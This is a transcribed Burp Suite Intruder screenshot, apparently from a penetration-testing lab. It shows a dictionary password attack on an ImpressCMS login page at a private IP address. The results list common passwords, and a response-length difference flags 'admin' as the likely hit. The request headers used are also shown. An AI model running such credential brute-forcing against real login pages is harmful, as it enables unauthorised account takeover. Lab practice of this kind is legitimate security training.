 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
740 admin 302 399
1 password 302 397
2 123456 302 397
3 12345678 302 397
4 1234 302 397
5 qwerty 302 397
7 dragon 302 397
6 12345 302 397
10 football 302 397
9 baseball 302 397
8 pussy 302 397
11 letmein 302 397
12 monkey 302 397
13 696969 302 397
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /impresscms/user.php HTTP/1.1
2 Host: 192.168.110.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.110.140
10 Connection: close
? Search... 0 matches
Paused